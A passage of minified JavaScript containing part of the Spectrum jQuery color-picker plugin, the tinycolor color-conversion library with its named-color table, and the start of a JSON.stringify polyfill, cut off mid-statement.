Ct(){if(k&&window.localStorage){try{var e=window.localStorage[k].split(",#");e.length>1&&(delete window.localStorage[k],t.each(e,(function(t,e){$t(e)})))}catch(t){}try{J=window.localStorage[k].split(";")}catch(t){}}}function $t(e){if(_){var n=tinycolor(e).toRgbString();if(!q[n]&&-1===t.inArray(n,J))for(J.push(n);J.length>B;)J.shift();if(k&&window.localStorage)try{window.localStorage[k]=J.join(";")}catch(t){}}}function Pt(){var e=It(),n=t.map(L,(function(t,n){return l(t,e,"sp-palette-row sp-palette-row-"+n,y)}));Ct(),J&&n.push(l(function(){var t=[];if(y.showPalette)for(var e=0;e<J.length;e++){var n=tinycolor(J[e]).toRgbString();q[n]||t.push(J[e])}return t.reverse().slice(0,y.maxSelectionSize)}(),e,"sp-palette-row sp-palette-row-selection",y)),at.html(n.join(""))}function Tt(){if(y.showInitial){var t=mt,e=It();ot.html(l([t,e],e,"sp-palette-row-initial",y))}}function At(){(A<=0||T<=0||R<=0)&&Ut(),P=!0,W.addClass(U),z=null,G.trigger("dragstart.spectrum",[It()])}function Ot(){P=!1,W.removeClass(U),G.trigger("dragstop.spectrum",[It()])}function Rt(){var t=it.val();if(null!==t&&""!==t||!xt){var e=tinycolor(t);e.isValid()?(Dt(e),Bt(!0)):it.addClass("sp-validation-error")}else Dt(null),Bt(!0)}function Ht(){$?Nt():Mt()}function Mt(){var e=t.Event("beforeShow.spectrum");$?Ut():(G.trigger(e,[It()]),!1===S.beforeShow(It())||e.isDefaultPrevented()||(!function(){for(var t=0;t<r.length;t++)r[t]&&r[t].hide()}(),$=!0,t(V).bind("keydown.spectrum",jt),t(V).bind("click.spectrum",Et),t(window).bind("resize.spectrum",C),dt.addClass("sp-active"),W.removeClass("sp-hidden"),Ut(),qt(),mt=It(),Tt(),S.show(mt),G.trigger("show.spectrum",[mt])))}function jt(t){27===t.keyCode&&Nt()}function Et(t){2!=t.button&&(P||(_t?Bt(!0):Ft(),Nt()))}function Nt(){$&&!w&&($=!1,t(V).unbind("keydown.spectrum",jt),t(V).unbind("click.spectrum",Et),t(window).unbind("resize.spectrum",C),dt.removeClass("sp-active"),W.addClass("sp-hidden"),S.hide(It()),G.trigger("hide.spectrum",[It()]))}function Ft(){Dt(mt,!0)}function Dt(t,e){var n,r;tinycolor.equals(t,It())?qt():(!t&&xt?kt=!0:(kt=!1,r=(n=tinycolor(t)).toHsv(),E=r.h%360/360,N=r.s,F=r.v,D=r.a),qt(),n&&n.isValid()&&!e&&(wt=yt||n.getFormat()))}function It(t){return t=t||{},xt&&kt?null:tinycolor.fromRatio({h:E,s:N,v:F,a:Math.round(100*D)/100},{format:t.format||wt})}function Lt(){qt(),S.move(It()),G.trigger("move.spectrum",[It()])}function qt(){it.removeClass("sp-validation-error"),Jt();var t=tinycolor.fromRatio({h:E,s:1,v:1});Q.css("background-color",t.toHexString());var e=wt;D<1&&(0!==D||"name"!==e)&&("hex"!==e&&"hex3"!==e&&"hex6"!==e&&"name"!==e||(e="rgb"));var n=It({format:e}),r="";if(vt.removeClass("sp-clear-display"),vt.css("background-color","transparent"),!n&&xt)vt.addClass("sp-clear-display");else{var o=n.toHexString(),s=n.toRgbString();if(a||1===n.alpha?vt.css("background-color",s):(vt.css("background-color","transparent"),vt.css("filter",n.toFilter())),y.showAlpha){var l=n.toRgb();l.a=0;var c=tinycolor(l).toRgbString(),u="linear-gradient(left, "+c+", "+o+")";i?et.css("filter",tinycolor(c).toFilter({gradientType:1},o)):(et.css("background","-webkit-"+u),et.css("background","-moz-"+u),et.css("background","-ms-"+u),et.css("background","linear-gradient(to right, "+c+", "+o+")"))}r=n.toString(e)}y.showInput&&it.val(r),y.showPalette&&Pt(),Tt()}function Jt(){var t=N,e=F;if(xt&&kt)rt.hide(),tt.hide(),X.hide();else{rt.show(),tt.show(),X.show();var n=t*T,r=A-e*A;n=Math.max(-O,Math.min(T-O,n-O)),r=Math.max(-O,Math.min(A-O,r-O)),X.css({top:r+"px",left:n+"px"});var i=D*H;rt.css({left:i-M/2+"px"});var a=E*R;tt.css({top:a-j+"px"})}}function Bt(t){var e=It(),n="",r=!tinycolor.equals(e,mt);e&&(n=e.toString(wt),$t(e)),pt&&G.val(n),t&&r&&(S.change(e),G.trigger("change",[e]))}function Ut(){T=Q.width(),A=Q.height(),O=X.height(),Z.width(),R=Z.height(),j=tt.height(),H=nt.width(),M=rt.width(),w||(W.css("position","absolute"),y.offset?W.offset(y.offset):W.offset(function(e,n){var r=0,i=e.outerWidth(),a=e.outerHeight(),o=n.outerHeight(),s=e[0].ownerDocument,l=s.documentElement,c=l.clientWidth+t(s).scrollLeft(),u=l.clientHeight+t(s).scrollTop(),p=n.offset();return p.top+=o,p.left-=Math.min(p.left,p.left+i>c&&c>i?Math.abs(p.left+i-c):0),p.top-=Math.min(p.top,p.top+a>u&&u>a?Math.abs(a+o-r):r),p}(W,gt))),Jt(),y.showPalette&&Pt(),G.trigger("reflow.spectrum")}function zt(){Nt(),K=!0,G.attr("disabled",!0),gt.addClass("sp-disabled")}!function(){if(i&&W.find("*:not(input)").attr("unselectable","on"),St(),ht&&G.after(dt).hide(),xt||lt.hide(),w)G.after(W).hide();else{var e="parent"===y.appendTo?G.parent():t(y.appendTo);1!==e.length&&(e=t("body")),e.append(W)}function n(e){return e.data&&e.data.ignore?(Dt(t(e.target).closest(".sp-thumb-el").data("color")),Lt()):(Dt(t(e.target).closest(".sp-thumb-el").data("color")),Lt(),Bt(!0),y.hideAfterPaletteSelect&&Nt()),!1}Ct(),gt.bind("click.spectrum touchstart.spectrum",(function(e){K||Ht(),e.stopPropagation(),t(e.target).is("input")||e.preventDefault()})),(G.is(":disabled")||!0===y.disabled)&&zt(),W.click(p),it.change(Rt),it.bind("paste",(function(){setTimeout(Rt,1)})),it.keydown((function(t){13==t.keyCode&&Rt()})),st.text(y.cancelText),st.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),Ft(),Nt()})),lt.attr("title",y.clearText),lt.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),kt=!0,Lt(),w&&Bt(!0)})),ct.text(y.chooseText),ct.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),i&&it.is(":focus")&&it.trigger("change"),it.hasClass("sp-validation-error")||(Bt(!0),Nt())})),ut.text(y.showPaletteOnly?y.togglePaletteMoreText:y.togglePaletteLessText),ut.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),y.showPaletteOnly=!y.showPaletteOnly,y.showPaletteOnly||w||W.css("left","-="+(Y.outerWidth(!0)+5)),St()})),h(nt,(function(t,e,n){D=t/H,kt=!1,n.shiftKey&&(D=Math.round(10*D)/10),Lt()}),At,Ot),h(Z,(function(t,e){E=parseFloat(e/R),kt=!1,y.showAlpha||(D=1),Lt()}),At,Ot),h(Q,(function(t,e,n){if(n.shiftKey){if(!z){var r=N*T,i=A-F*A,a=Math.abs(t-r)>Math.abs(e-i);z=a?"x":"y"}}else z=null;var o=!z||"y"===z;(!z||"x"===z)&&(N=parseFloat(t/T)),o&&(F=parseFloat((A-e)/A)),kt=!1,y.showAlpha||(D=1),Lt()}),At,Ot),bt?(Dt(bt),qt(),wt=yt||tinycolor(bt).format,$t(bt)):qt(),w&&Mt();var r=i?"mousedown.spectrum":"click.spectrum touchstart.spectrum";at.delegate(".sp-thumb-el",r,n),ot.delegate(".sp-thumb-el:nth-child(1)",r,{ignore:!0},n)}();var Vt={show:Mt,hide:Nt,toggle:Ht,reflow:Ut,option:function(n,r){return n===e?t.extend({},y):r===e?y[n]:(y[n]=r,void St())},enable:function(){K=!1,G.attr("disabled",!1),gt.removeClass("sp-disabled")},disable:zt,offset:function(t){y.offset=t,Ut()},set:function(t){Dt(t),Bt()},get:It,destroy:function(){G.show(),gt.unbind("click.spectrum touchstart.spectrum"),W.remove(),dt.remove(),r[Vt.id]=null},container:W};return Vt.id=r.push(Vt)-1,Vt}function u(){}function p(t){t.stopPropagation()}function f(t,e){var n=Array.prototype.slice,r=n.call(arguments,2);return function(){return t.apply(e,r.concat(n.call(arguments)))}}function h(e,n,r,a){n=n||function(){},r=r||function(){},a=a||function(){};var o=document,s=!1,l={},c=0,u=0,p="ontouchstart"in window,f={};function h(t){t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.returnValue=!1}function d(t){if(s){if(i&&o.documentMode<9&&!t.button)return g();var r=t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches[0],a=r&&r.pageX||t.pageX,f=r&&r.pageY||t.pageY,d=Math.max(0,Math.min(a-l.left,u)),v=Math.max(0,Math.min(f-l.top,c));p&&h(t),n.apply(e,[d,v,t])}}function g(){s&&(t(o).unbind(f),t(o.body).removeClass("sp-dragging"),setTimeout((function(){a.apply(e,arguments)}),0)),s=!1}f.selectstart=h,f.dragstart=h,f["touchmove mousemove"]=d,f["touchend mouseup"]=g,t(e).bind("touchstart mousedown",(function(n){var i=n.which?3==n.which:2==n.button;i||s||!1!==r.apply(e,arguments)&&(s=!0,c=t(e).height(),u=t(e).width(),l=t(e).offset(),t(o).bind(f),t(o.body).addClass("sp-dragging"),d(n),h(n))}))}function d(){return t.fn.spectrum.inputTypeColorSupport()}var g="spectrum.id";t.fn.spectrum=function(e,n){if("string"==typeof e){var i=this,a=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=r[t(this).data(g)];if(n){var o=n[e];if(!o)throw new Error("Spectrum: no such method: '"+e+"'");"get"==e?i=n.get():"container"==e?i=n.container:"option"==e?i=n.option.apply(n,a):"destroy"==e?(n.destroy(),t(this).removeData(g)):o.apply(n,a)}})),i}return this.spectrum("destroy").each((function(){var n=c(this,t.extend({},e,t(this).data()));t(this).data(g,n.id)}))},t.fn.spectrum.load=!0,t.fn.spectrum.loadOpts={},t.fn.spectrum.draggable=h,t.fn.spectrum.defaults=n,t.fn.spectrum.inputTypeColorSupport=function e(){if(void 0===e._cachedResult){var n=t("<input type='color'/>")[0];e._cachedResult="color"===n.type&&""!==n.value}return e._cachedResult},t.spectrum={},t.spectrum.localization={},t.spectrum.palettes={},t.fn.spectrum.processNativeColorInputs=function(){var e=t("input[type=color]");e.length&&!d()&&e.spectrum({preferredFormat:"hex6"})},function(){var t=/^[\s,#]+/,e=/\s+$/,n=0,r=Math,i=r.round,a=r.min,o=r.max,s=r.random,l=function(s,c){if(c=c||{},(s=s||"")instanceof l)return s;if(!(this instanceof l))return new l(s,c);var u=function(n){var i={r:0,g:0,b:0},s=1,l=!1,c=!1;"string"==typeof n&&(n=function(n){n=n.replace(t,"").replace(e,"").toLowerCase();var r,i=!1;if($[n])n=$[n],i=!0;else if("transparent"==n)return{r:0,g:0,b:0,a:0,format:"name"};if(r=D.rgb.exec(n))return{r:r[1],g:r[2],b:r[3]};if(r=D.rgba.exec(n))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=D.hsl.exec(n))return{h:r[1],s:r[2],l:r[3]};if(r=D.hsla.exec(n))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=D.hsv.exec(n))return{h:r[1],s:r[2],v:r[3]};if(r=D.hsva.exec(n))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=D.hex8.exec(n))return{a:j(r[1]),r:R(r[2]),g:R(r[3]),b:R(r[4]),format:i?"name":"hex8"};if(r=D.hex6.exec(n))return{r:R(r[1]),g:R(r[2]),b:R(r[3]),format:i?"name":"hex"};if(r=D.hex3.exec(n))return{r:R(r[1]+""+r[1]),g:R(r[2]+""+r[2]),b:R(r[3]+""+r[3]),format:i?"name":"hex"};return!1}(n));"object"==typeof n&&(n.hasOwnProperty("r")&&n.hasOwnProperty("g")&&n.hasOwnProperty("b")?(u=n.r,p=n.g,f=n.b,i={r:255*A(u,255),g:255*A(p,255),b:255*A(f,255)},l=!0,c="%"===String(n.r).substr(-1)?"prgb":"rgb"):n.hasOwnProperty("h")&&n.hasOwnProperty("s")&&n.hasOwnProperty("v")?(n.s=M(n.s),n.v=M(n.v),i=function(t,e,n){t=6*A(t,360),e=A(e,100),n=A(n,100);var i=r.floor(t),a=t-i,o=n*(1-e),s=n*(1-a*e),l=n*(1-(1-a)*e),c=i%6;return{r:255*[n,s,o,o,l,n][c],g:255*[l,n,n,s,o,o][c],b:255*[o,o,l,n,n,s][c]}}(n.h,n.s,n.v),l=!0,c="hsv"):n.hasOwnProperty("h")&&n.hasOwnProperty("s")&&n.hasOwnProperty("l")&&(n.s=M(n.s),n.l=M(n.l),i=function(t,e,n){var r,i,a;function o(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}if(t=A(t,360),e=A(e,100),n=A(n,100),0===e)r=i=a=n;else{var s=n<.5?n*(1+e):n+e-n*e,l=2*n-s;r=o(l,s,t+1/3),i=o(l,s,t),a=o(l,s,t-1/3)}return{r:255*r,g:255*i,b:255*a}}(n.h,n.s,n.l),l=!0,c="hsl"),n.hasOwnProperty("a")&&(s=n.a));var u,p,f;return s=T(s),{ok:l,format:n.format||c,r:a(255,o(i.r,0)),g:a(255,o(i.g,0)),b:a(255,o(i.b,0)),a:s}}(s);this._originalInput=s,this._r=u.r,this._g=u.g,this._b=u.b,this._a=u.a,this._roundA=i(100*this._a)/100,this._format=c.format||u.format,this._gradientType=c.gradientType,this._r<1&&(this._r=i(this._r)),this._g<1&&(this._g=i(this._g)),this._b<1&&(this._b=i(this._b)),this._ok=u.ok,this._tc_id=n++};function c(t,e,n){t=A(t,255),e=A(e,255),n=A(n,255);var r,i,s=o(t,e,n),l=a(t,e,n),c=(s+l)/2;if(s==l)r=i=0;else{var u=s-l;switch(i=c>.5?u/(2-s-l):u/(s+l),s){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:i,l:c}}function u(t,e,n){t=A(t,255),e=A(e,255),n=A(n,255);var r,i,s=o(t,e,n),l=a(t,e,n),c=s,u=s-l;if(i=0===s?0:u/s,s==l)r=0;else{switch(s){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:i,v:c}}function p(t,e,n,r){var a=[H(i(t).toString(16)),H(i(e).toString(16)),H(i(n).toString(16))];return r&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)?a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0):a.join("")}function f(t,e,n,r){var a;return[H((a=r,Math.round(255*parseFloat(a)).toString(16))),H(i(t).toString(16)),H(i(e).toString(16)),H(i(n).toString(16))].join("")}function h(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.s-=e/100,n.s=O(n.s),l(n)}function d(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.s+=e/100,n.s=O(n.s),l(n)}function g(t){return l(t).desaturate(100)}function v(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.l+=e/100,n.l=O(n.l),l(n)}function b(t,e){e=0===e?0:e||10;var n=l(t).toRgb();return n.r=o(0,a(255,n.r-i(-e/100*255))),n.g=o(0,a(255,n.g-i(-e/100*255))),n.b=o(0,a(255,n.b-i(-e/100*255))),l(n)}function m(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.l-=e/100,n.l=O(n.l),l(n)}function y(t,e){var n=l(t).toHsl(),r=(i(n.h)+e)%360;return n.h=r<0?360+r:r,l(n)}function w(t){var e=l(t).toHsl();return e.h=(e.h+180)%360,l(e)}function _(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+120)%360,s:e.s,l:e.l}),l({h:(n+240)%360,s:e.s,l:e.l})]}function k(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+90)%360,s:e.s,l:e.l}),l({h:(n+180)%360,s:e.s,l:e.l}),l({h:(n+270)%360,s:e.s,l:e.l})]}function x(t){var e=l(t).toHsl(),n=e.h;return[l(t),l({h:(n+72)%360,s:e.s,l:e.l}),l({h:(n+216)%360,s:e.s,l:e.l})]}function S(t,e,n){e=e||6,n=n||30;var r=l(t).toHsl(),i=360/n,a=[l(t)];for(r.h=(r.h-(i*e>>1)+720)%360;--e;)r.h=(r.h+i)%360,a.push(l(r));return a}function C(t,e){e=e||6;for(var n=l(t).toHsv(),r=n.h,i=n.s,a=n.v,o=[],s=1/e;e--;)o.push(l({h:r,s:i,v:a})),a=(a+s)%1;return o}l.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},setAlpha:function(t){return this._a=T(t),this._roundA=i(100*this._a)/100,this},toHsv:function(){var t=u(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=u(this._r,this._g,this._b),e=i(360*t.h),n=i(100*t.s),r=i(100*t.v);return 1==this._a?"hsv("+e+", "+n+"%, "+r+"%)":"hsva("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var t=c(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=c(this._r,this._g,this._b),e=i(360*t.h),n=i(100*t.s),r=i(100*t.l);return 1==this._a?"hsl("+e+", "+n+"%, "+r+"%)":"hsla("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(t){return p(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(){return f(this._r,this._g,this._b,this._a)},toHex8String:function(){return"#"+this.toHex8()},toRgb:function(){return{r:i(this._r),g:i(this._g),b:i(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+i(this._r)+", "+i(this._g)+", "+i(this._b)+")":"rgba("+i(this._r)+", "+i(this._g)+", "+i(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:i(100*A(this._r,255))+"%",g:i(100*A(this._g,255))+"%",b:i(100*A(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+i(100*A(this._r,255))+"%, "+i(100*A(this._g,255))+"%, "+i(100*A(this._b,255))+"%)":"rgba("+i(100*A(this._r,255))+"%, "+i(100*A(this._g,255))+"%, "+i(100*A(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(P[p(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+f(this._r,this._g,this._b,this._a),n=e,r=this._gradientType?"GradientType = 1, ":"";t&&(n=l(t).toHex8String());return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+e+",endColorstr="+n+")"},toString:function(t){var e=!!t;t=t||this._format;var n=!1,r=this._a<1&&this._a>=0;return e||!r||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"name"!==t?("rgb"===t&&(n=this.toRgbString()),"prgb"===t&&(n=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(n=this.toHexString()),"hex3"===t&&(n=this.toHexString(!0)),"hex8"===t&&(n=this.toHex8String()),"name"===t&&(n=this.toName()),"hsl"===t&&(n=this.toHslString()),"hsv"===t&&(n=this.toHsvString()),n||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},_applyModification:function(t,e){var n=t.apply(null,[this].concat([].slice.call(e)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(v,arguments)},brighten:function(){return this._applyModification(b,arguments)},darken:function(){return this._applyModification(m,arguments)},desaturate:function(){return this._applyModification(h,arguments)},saturate:function(){return this._applyModification(d,arguments)},greyscale:function(){return this._applyModification(g,arguments)},spin:function(){return this._applyModification(y,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(S,arguments)},complement:function(){return this._applyCombination(w,arguments)},monochromatic:function(){return this._applyCombination(C,arguments)},splitcomplement:function(){return this._applyCombination(x,arguments)},triad:function(){return this._applyCombination(_,arguments)},tetrad:function(){return this._applyCombination(k,arguments)}},l.fromRatio=function(t,e){if("object"==typeof t){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]="a"===r?t[r]:M(t[r]));t=n}return l(t,e)},l.equals=function(t,e){return!(!t||!e)&&l(t).toRgbString()==l(e).toRgbString()},l.random=function(){return l.fromRatio({r:s(),g:s(),b:s()})},l.mix=function(t,e,n){n=0===n?0:n||50;var r,i=l(t).toRgb(),a=l(e).toRgb(),o=n/100,s=2*o-1,c=a.a-i.a,u=1-(r=((r=s*c==-1?s:(s+c)/(1+s*c))+1)/2),p={r:a.r*r+i.r*u,g:a.g*r+i.g*u,b:a.b*r+i.b*u,a:a.a*o+i.a*(1-o)};return l(p)},l.readability=function(t,e){var n=l(t),r=l(e),i=n.toRgb(),a=r.toRgb(),o=n.getBrightness(),s=r.getBrightness(),c=Math.max(i.r,a.r)-Math.min(i.r,a.r)+Math.max(i.g,a.g)-Math.min(i.g,a.g)+Math.max(i.b,a.b)-Math.min(i.b,a.b);return{brightness:Math.abs(o-s),color:c}},l.isReadable=function(t,e){var n=l.readability(t,e);return n.brightness>125&&n.color>500},l.mostReadable=function(t,e){for(var n=null,r=0,i=!1,a=0;a<e.length;a++){var o=l.readability(t,e[a]),s=o.brightness>125&&o.color>500,c=o.brightness/125*3+o.color/500;(s&&!i||s&&i&&c>r||!s&&!i&&c>r)&&(i=s,r=c,n=l(e[a]))}return n};var $=l.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},P=l.hexNames=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=n);return e}($);function T(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function A(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var n=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=a(e,o(0,parseFloat(t))),n&&(t=parseInt(t*e,10)/100),r.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function O(t){return a(1,o(0,t))}function R(t){return parseInt(t,16)}function H(t){return 1==t.length?"0"+t:""+t}function M(t){return t<=1&&(t=100*t+"%"),t}function j(t){return R(t)/255}var E,N,F,D=(N="[\\s|\\(]+("+(E="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",F="[\\s|\\(]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",{rgb:new RegExp("rgb"+N),rgba:new RegExp("rgba"+F),hsl:new RegExp("hsl"+N),hsla:new RegExp("hsla"+F),hsv:new RegExp("hsv"+N),hsva:new RegExp("hsva"+F),hex3:/^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});window.tinycolor=l}(),t((function(){t.fn.spectrum.load&&t.fn.spectrum.processNativeColorInputs()}))})),"object"!=typeof JSON&&(JSON={}),function(){"use strict";var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(t){return t<10?"0"+t:t}function this_value(){return this.valueOf()}function quote(t){return rx_escapable.lastIndex=0,rx_escapable.test(t)?'"'+t.replace(rx_escapable,(function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+t+'"'}function str(t,e){var n,r,i,a,o,s=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(a=l.length,n=0;n<a;n+=1)o[n]=str(n,l)||"null";return i=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+s+"]":"["+o.join(",")+"]",gap=s,i}if(rep&&"object"==typeof rep)for(a=rep.length,n=0;n<a;n+=1)"string"==typeof rep[n]&&(i=str(r=rep[n],l))&&o.push(quote(r)+(gap?": ":":")+i);else for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(i=str(r,l))&&o.push(quote(r)+(gap?": ":":")+i);return i=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+s+"}":"{"+o.join(",")+"}",gap=s,i}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,n){var r;if(gap="",indent="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return 